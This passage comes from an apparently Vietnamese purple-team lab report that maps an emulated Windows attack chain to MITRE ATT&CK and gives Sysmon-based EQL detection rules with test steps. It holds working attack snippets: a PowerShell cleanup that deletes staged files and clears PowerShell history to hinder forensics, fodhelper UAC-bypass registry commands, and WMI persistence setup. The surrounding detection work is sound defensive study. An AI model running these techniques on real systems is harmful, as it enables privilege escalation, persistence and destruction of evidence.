
Figure 12: Sysmon EventID 11 ghi nhận wdmp.zip được tạo trong C:\Windows\Temp\


Figure 13: Sysmon EventID 3 ghi nhận powershell.exe / curl.exe kết nối đến api.telegram.org:443


Figure 14 Sysmon EventID 22 ghi DNS query kết nối đến api.telegram.org


Figure 15: Telegram Bot nhận file ZIP và summary message — xác nhận exfiltration thành công


Figure 16: Alert C4 — File Collection → Archive → Exfiltration xuất hiện trong Kibana SIEM với severity=Critical

Phase 7 — Defense Evasion (T1070.004): Indicator Removal on Host
MITRE Technique | T1070.004 — Indicator Removal on Host: File Deletion
MITRE Tactic | TA0005 — Defense Evasion
Sysmon Event ID | EID 23 — FileDelete (wdmp\, wdmp.zip, svhw.ps1)
Log Source | Microsoft-Windows-Sysmon/Operational
ECS Field chính | file.path, file.extension, process.name, user.name
Mức độ nguy hiểm | High — risk_score: 73

Sau khi exfiltration thành công, svhw.ps1 thực hiện cleanup toàn bộ: xóa staging directory, ZIP file, và script payload. PowerShell history cũng bị xóa để cản trở forensic analyst tìm lại lệnh đã chạy. Cleanup sử dụng cmd.exe detached để tránh PowerShell process tồn tại quá lâu.

# svhw.ps1 — Cleanup sau exfil

# Dung cmd.exe detached de xoa files (tranh PS history ghi lai lenh Remove-Item)
Start-Process cmd -ArgumentList "/c timeout /t 2 >nul & rd /S /Q `"$wd`" & del /F /Q `"$zp`""
-WindowStyle Hidden

# Xoa PS history — can trở forensic
$h = "$env:APPDATA\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt"
if (Test-Path $h) { Clear-Content $h -Force -ErrorAction SilentlyContinue }

# EventID 23 ghi nhan:
# TargetFilename: C:\Windows\Temp\wdmp.zip (sinh boi cmd.exe del)
# TargetFilename: C:\Windows\Temp\svhw.ps1

# Correlation Rule C5 bat sequence:
# EID 3 (outbound HTTPS) -> EID 23 (file deletion) maxspan=120s

Ngay cả khi attacker đã cleanup, Sysmon EventID 23 vẫn ghi nhận sự kiện xóa file — bao gồm SHA256 hash của file trước khi bị xóa. Nếu Sysmon được cấu hình với ArchiveDirectory, bản sao của file có thể được khôi phục cho forensic analysis.


Figure 17: Sysmon EventID 23 ghi nhận wdmp.zip và svhw.ps1 bị xóa — hash được preserve trong log


Figure 18: Alert C5 — Exfiltration → Indicator Removal xuất hiện trong Kibana SIEM

VIII. BẢNG MAPPING MITRE ATT&CK
Phase | Tactic | Technique | Sub-Tech | EID | Log Source | Rule
Initial Access | TA0001 | T1566.002 + T1204.002 | — | N/A | Browser/Proxy | —
Execution | TA0002 | T1059.005 | VBScript | EID 1 | Sysmon | S1, C1
Priv Esc | TA0004 | T1548.002 | Fodhelper | EID 1, 13 | Sysmon | C1
Persistence | TA0003 | T1546.003 | WMI Event | EID 19, 20, 21 | Sysmon | C2, S3
WMI Exec | TA0002 | T1546.003 (exec) | — | EID 1 | Sysmon | C3, S3
Discovery | TA0007 | T1082 + T1016 | — | EID 1 | Sysmon | C3
Collection | TA0009 | T1005 | — | EID 11 | Sysmon | C4
Archive | TA0009 | T1560.001 | — | EID 11 | Sysmon | C4
Exfiltration | TA0010 | T1041 | — | EID 3 | Sysmon | C4, C5, S4
Defense Evasion | TA0005 | T1070.004 | File Del | EID 23 | Sysmon | C5



IX. DETECTION RULES THEO TỪNG PHASE

9.1 Tổng Quan Bộ Rules
Bộ detection gồm 9 rules được chia thành hai loại: Correlation Rules (C1-C5) sử dụng EQL sequence để bắt chuỗi sự kiện liên quan, và Signal Rules (S1-S4) là standalone rules phát hiện từng hành vi đơn lẻ. Triết lý thiết kế xuyên suốt: dựa trên behavioral invariants của MITRE ATT&CK, không dựa vào artifact names có thể thay đổi.
Rule | Tên | Type | Severity | Risk | Maxspan | Techniques
C1 | UAC Bypass via Fodhelper | Correlation | High | 73 | 30s | T1059.005 + T1548.002
C2 | WMI Persistence Full Install | Correlation | Critical | 99 | 30s | T1546.003
C3 | WMI Consumer → Discovery | Correlation | High | 73 | 30s | T1546.003 + T1082 + T1016
C4 | Collection → Archive → Exfil | Correlation | Critical | 99 | 2m | T1005 + T1560.001 + T1041
C5 | Exfil → Indicator Removal | Correlation | High | 73 | 120s | T1041 + T1070.004
S1 | VBScript Proxy | Signal | Medium | 47 | — | T1059.005
S2 | Suspicious PowerShell Flags | Signal | Medium | 47 | — | T1059.001
S3 | WMI Consumer Spawns Process | Signal | High | 73 | — | T1546.003
S4 | SYSTEM PowerShell Outbound HTTPS | Signal | Critical | 99 | — | T1041

9.2 Rule C1 — UAC Bypass via Fodhelper (T1548.002)
Correlation rule 3 bước: Registry hijack ms-settings → fodhelper spawn → shell interpreter spawn, trong 30 giây. Điều kiện ms-settings là invariant của fodhelper technique — không thể tránh mà không thay đổi toàn bộ UAC bypass method.
process where
winlog.event_id : "1"
and winlog.channel : "Microsoft-Windows-Sysmon/Operational"
and process.parent.name : "fodhelper.exe"
and process.name in ("cmd.exe", "powershell.exe", "wscript.exe", "cscript.exe", "mshta.exe", "rundll32.exe", "regsvr32.exe")

9.3 Rule C2 — WMI Persistence Full Install Chain (T1546.003)
Sequence bắt 3 WMI events trong 30 giây: Filter (EID 19) → Consumer (EID 20) → Binding (EID 21). EventID 21 xác nhận persistence đã LIVE. Exclude các subscription từ security tools để giảm FP.
sequence by host.name with maxspan=30s
[any where
winlog.event_id == "19"
and winlog.channel == "Microsoft-Windows-Sysmon/Operational"
and winlog.event_data.Operation == "Created"
and not winlog.event_data.Name like ("*Defender*", "*elastic*", "*Malwarebytes*", "*Microsoft*")
]
[any where
winlog.event_id == "20"
and winlog.channel == "Microsoft-Windows-Sysmon/Operational"
and winlog.event_data.Operation == "Created"
and not winlog.event_data.Name like ("*Defender*", "*elastic*", "*Malwarebytes*", "*Microsoft*")
]
[any where
winlog.event_id == "21"
and winlog.channel == "Microsoft-Windows-Sysmon/Operational"
and winlog.event_data.Operation == "Created"
]

9.4 Rule C3 — WMI Consumer Activated → System Discovery (T1546.003 + T1082/T1016)
Sequence: WmiPrvSE.exe spawn PowerShell/SYSTEM (invariant của WMI execution) → discovery binary hoặc file creation (fallback cho PowerShell cmdlets không sinh EID 1).
sequence by host.name with maxspan=30s
[process where winlog.event_id : "1"
and process.name : "powershell.exe"
and process.parent.name : "WmiPrvSE.exe"
and user.name : ("SYSTEM", "NT AUTHORITY\\SYSTEM")
and process.command_line : ("*-ep*bypass*","*-w*hidden*","*-noni*")
]
[any where user.name : ("SYSTEM", "NT AUTHORITY\\SYSTEM")
and (
/* Discovery binary */
(winlog.event_id : "1"
and process.name : ("arp.exe","ipconfig.exe","systeminfo.exe",
"net.exe","net1.exe","whoami.exe","nltest.exe","nbtstat.exe"))
or
/* File staging fallback — Cover truong hop attacker dung PS cmdlets */
(winlog.event_id : "11"
and process.name : "powershell.exe"
and file.path : ("*\\Windows\\Temp\\*","*\\ProgramData\\*"))
)
]

9.5 Rule C4 — File Collection → Archive → Exfiltration (T1005 + T1560.001 + T1041)
Ba-phase sequence trong 2 phút: file staging → ZIP creation → outbound HTTPS. FP rate gần bằng 0 vì SYSTEM + PowerShell + external HTTPS không có legitimate use case.
sequence by host.name with maxspan=2m
[file where winlog.event_id : "11"
and process.name : "powershell.exe"
and file.path : ("*\\Windows\\Temp\\*","*\\Users\\Public\\*",
"*\\ProgramData\\*","*\\AppData\\Local\\Temp\\*")
and not file.extension in ("zip","tmp","log","etl","dll","exe")
and user.name : ("SYSTEM", "NT AUTHORITY\\SYSTEM")
]
[file where winlog.event_id : "11"
and process.name : "powershell.exe"
and file.extension : "zip"
and file.path : ("*\\Windows\\Temp\\*","*\\Users\\Public\\*")
and user.name : ("SYSTEM", "NT AUTHORITY\\SYSTEM")
]
[network where winlog.event_id : "3"
and process.name : "powershell.exe"
and destination.port in (443, 80, 8443)
and user.name : ("SYSTEM", "NT AUTHORITY\\SYSTEM")
and not cidrmatch(destination.ip,
"127.0.0.0/8","10.0.0.0/8","192.168.0.0/16","172.16.0.0/12")
]

9.6 Rule C5 — Exfiltration → Indicator Removal (T1041 + T1070.004)
Sequence: outbound HTTPS từ SYSTEM → file deletion trong staging paths trong 120 giây. Cleanup ngay sau exfil là APT behavioral signature. maxspan=120s để cover cleanup delay với cmd.exe detached.
sequence by host.name with maxspan=120s
[network where winlog.event_id : "3"
and process.name : "powershell.exe"
and destination.port in (443, 80, 8443)
and user.name : ("SYSTEM", "NT AUTHORITY\\SYSTEM")
and not cidrmatch(destination.ip,
"127.0.0.0/8","10.0.0.0/8","192.168.0.0/16","172.16.0.0/12")
]
[file where winlog.event_id : "23"
and process.name in ("powershell.exe", "cmd.exe")
and (file.extension : "zip"
or file.path : ("*\\Windows\\Temp\\*","*\\Users\\Public\\*"))
and user.name : ("SYSTEM", "NT AUTHORITY\\SYSTEM")
]

9.7 Signal Rules (S1-S4)
S1 — VBScript Proxy (T1059.005, Medium, Risk 47):
process where
winlog.event_id == "1"
and winlog.channel == "Microsoft-Windows-Sysmon/Operational"
and process.name in ("wscript.exe", "cscript.exe")
and process.parent.name in ("fodhelper.exe", "cmd.exe")

S2 — Suspicious PowerShell Flags (T1059.001, Medium, Risk 47):
process where
winlog.event_id : "1"
and not process.parent.name == "WmiPrvSE.exe"
and winlog.channel : "Microsoft-Windows-Sysmon/Operational"
and process.name : "powershell.exe"
and ( process.command_line : ("*-WindowStyle*Hidden*", "*-w*hidden*", "*- WindowStyle 0*") ... )
and ( process.command_line : ("*-ExecutionPolicy*Bypass*", "*-ep*bypass*", "*-ep*unrestricted*", "*-EncodedCommand*") ... )
and not process.parent.name in ("services.exe", "MsMpEng.exe")

S3 — WMI Consumer Spawns Suspicious Process (T1546.003, High, Risk 73):
process where
winlog.event_id == "1"
and winlog.channel == "Microsoft-Windows-Sysmon/Operational"
and (
process.parent.name in ("WmiPrvSE.exe", "scrcons.exe")
or process.parent.executable like "*\\\\WmiPrvSE.exe"
or process.parent.executable like "*\\\\scrcons.exe"
)
and user.name in ("SYSTEM", "NT AUTHORITY\\SYSTEM")
and process.name in ("powershell.exe", "cmd.exe", "wscript.exe", "cscript.exe",
"mshta.exe", "rundll32.exe", "regsvr32.exe", "bitsadmin.exe",
"certutil.exe", "msiexec.exe")

S4 — SYSTEM PowerShell Outbound HTTPS (T1041, Critical, Risk 99):
network where winlog.event_id : "3"
and winlog.channel : "Microsoft-Windows-Sysmon/Operational"
and process.name in ("powershell.exe", "curl.exe")
and destination.port in (443, 8443, 80)
and user.name : ("SYSTEM", "NT AUTHORITY\\SYSTEM")
and not cidrmatch(destination.ip,"127.0.0.0/8","10.0.0.0/8","192.168.0.0/16")

X. KIỂM THỬ TỪNG PHASE

10.1 Phương Pháp Kiểm Thử
Mỗi phase được kiểm thử độc lập bằng cách thực thi test command trực tiếp trên Windows 10 VM, sau đó xác nhận alert xuất hiện trong Kibana SIEM. Kết quả kỳ vọng: đúng rule fire, đúng severity, trong vòng 1-2 phút sau khi thực thi.

10.2 Test Commands và Kết Quả Kỳ Vọng

Phase 2 — Test S1, S2 (VBScript + PowerShell flags)
# Tao VBS proxy thu cong (khong can chay full setup.bat)
$vbs = "$env:TEMP\test_proxy.vbs"
Set-Content $vbs -Value 'Set o=CreateObject("WScript.Shell")'
Add-Content $vbs -Value 'o.Run "powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -Command Write-Host Test",0,False'
Start-Process wscript.exe -ArgumentList $vbs

# Ket qua ky vong:
# S1 fire: wscript.exe command_line contains 'powershell' + 'Hidden' + 'Bypass'
# S2 fire: powershell.exe command_line contains '-WindowStyle Hidden' + '-ExecutionPolicy Bypass'
# Severity: Medium | Risk: 47

Figure 19 :Alert S1 và S2 xuất hiện trong Kibana SIEM sau khi thực thi test command Phase 2

Phase 3 — Test C1 (UAC Bypass sequence)
# Chay setup.bat trong folder chua payload (yeu cau payload.ps1 & setup.hta)
# Hoac test thu cong sequence:

# Step 1: Registry write (sinh EID 13)
reg add "HKCU\Software\Classes\ms-settings\Shell\Open\command"
/ve /t REG_SZ /d "wscript.exe" /f

# Step 2: Trigger fodhelper (sinh EID 1)
Start-Process fodhelper.exe

# Step 3: Spawn wscript (sinh EID 1 voi parent=fodhelper)
# (fodhelper tu dong spawn wscript theo registry value)

# Cleanup
reg delete "HKCU\Software\Classes\ms-settings" /f

# Ket qua ky vong:
# C1 fire: sequence EID 13 (ms-settings) -> EID 1 (fodhelper) -> EID 1 (wscript)
# Severity: High | Risk: 73 | maxspan: 30s

Figure 20: Alert C1 — UAC Bypass via Fodhelper xuất hiện trong Kibana SIEM

Phase 4 — Test C2 (WMI Persistence)
# Chay payload.ps1 voi quyen Admin (sau khi da co Admin tu UAC bypass)
# Hoac test thu cong WMI subscription:

powershell -ep bypass -Command {
$filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
Name='TestFilter'; EventNameSpace='root\cimv2'; QueryLanguage='WQL'
Query="SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInstance ISA 'Win32_Process' AND TargetInstance.Name='notepad.exe'"
}
$consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{
Name='TestConsumer'
CommandLineTemplate='cmd.exe /c echo test'
}
Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{
Filter=$filter; Consumer=$consumer
} | Out-Null
Write-Host '[+] WMI subscription installed'
}

# Cleanup sau khi test
Get-WMIObject -NS root\subscription -Class __FilterToConsumerBinding | Remove-WmiObject
Get-WMIObject -NS root\subscription -Class CommandLineEventConsumer -Filter "Name='TestConsumer'" | Remove-WmiObject
Get-WMIObject -NS root\subscription -Class __EventFilter -Filter "Name='TestFilter'" | Remove-WmiObject

# Ket qua ky vong:
# C2 fire: sequence EID 19 -> EID 20 -> EID 21 within 30s
# Severity: Critical | Risk: 99
